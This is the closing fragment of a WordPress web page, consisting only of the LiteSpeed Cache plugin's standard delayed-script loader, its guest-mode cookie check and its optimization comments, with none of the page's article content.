litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/237496db797e6102af7f2ace89d3fef6.js?ver=e7347"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 20:53:48 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-21 20:53:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->